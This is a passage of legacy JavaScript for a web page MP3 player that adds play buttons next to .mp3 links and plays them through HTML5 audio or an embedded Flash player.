               file.pause(); imgEl.src = "/images/play.gif"; 
          }
     }
}


if(typeof(Player) == 'undefined') Player = {}
Player.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
			     if (HTML5 == 1)
			     {
			        var audio = document.createElement('audio');
			        audio.src = o.href;
			        audio.style.display = "inline";
			        var div = document.createElement('div');
			        div.style.display = "inline";
			        div.style.marginRight = "5px";
			        div.onclick="toggle_play(this)";
			        var img = document.createElement('img');
			        img.src = "/images/play.gif";
			        img.title = "Play mp3";
			        div.appendChild(img);
			        div.appendChild(audio);
//			        alert(o.parentNode.nodeName);
			        o.parentNode.insertBefore(div,o);
//			        alert(div.parentNode.nodeName);
// NOTE: 7/11/13: Removed removeChild call because of problem in Safari 6.1 beta. Restore this after problem is resolved.
			        //div.parentNode.removeChild(o);
			        div.setAttribute("onclick","toggle_play(this)");
//			        div.onclick="function onclick(event) {toggle_play(this);}";
//			        audio.parentNode.insertBefore(img,audio);
//			        alert(img.parentNode.nodeName);
//			        audio.parentNode.insertBefore(div,img);
			        
//			        <div style=\"display:inline\" onclick=\"toggle_play(this)\"><img src=\"/images/play.gif\"/> <b>Side B</b><audio style=\"display:inline\" src=\"" . $server_url . $side_b . "\"\>Your browser does not support the audio element.</audio></div>  
			     }
			     else if (HTML5 == 0)
			     {
                         var img = document.createElement('img')
                         img.src = '/images/play.gif'; img.title = 'listen'
                         img.height = img.width = 12
                         img.style.marginRight = '0.5em'
                         img.style.marginLeft = '2px'
                         img.style.cursor = 'pointer'
                         img.onclick = Player.Mp3.makeToggle(img, o.href)
                         o.parentNode.insertBefore(img, o)
			     }
	}}},
	toggle: function(img, url) {
		if (Player.Mp3.playimg == img) Player.Mp3.destroy()
		else {
			if (Player.Mp3.playimg) Player.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = '/images/stop.png'; Player.Mp3.playimg = img;
			Player.Mp3.player = document.createElement('span')
			Player.Mp3.player.innerHTML = '<object style="vertical-align:absmiddle;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="100" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="/js/playtagger.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:middle;margin-right:0.2em" src="/js/playtagger.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="100" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Player.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Player.Mp3.playimg.src = '/images/play.gif'; Player.Mp3.playimg = null
		Player.Mp3.player.removeChild(Player.Mp3.player.firstChild); Player.Mp3.player.parentNode.removeChild(Player.Mp3.player); Player.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Player.Mp3.toggle(img, url) }}
}

Player.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Player.addLoadEvent(Player.Mp3.go)
